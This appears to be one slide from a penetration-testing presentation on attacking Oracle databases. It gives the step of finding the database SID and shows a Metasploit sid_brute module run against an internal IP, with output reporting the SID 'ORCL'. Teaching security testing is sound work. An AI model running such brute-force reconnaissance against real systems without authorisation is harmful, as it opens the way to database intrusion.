 Oracle Attack Methodology

➢Determine Oracle SID.

➢By quering the TNS Listener directly, brute force for default SID's or query other components that may contain it.

msf auxiliary(sid_brute) > run

[*] Starting brute force on 172.10.1.109, using sids from /home/cg/evil/msf3/dev/data/exploits/sid.txt...
[*] Found SID 'ORCL' for host 172.10.1.109.

[*] Auxiliary module execution completed

METASPLOIT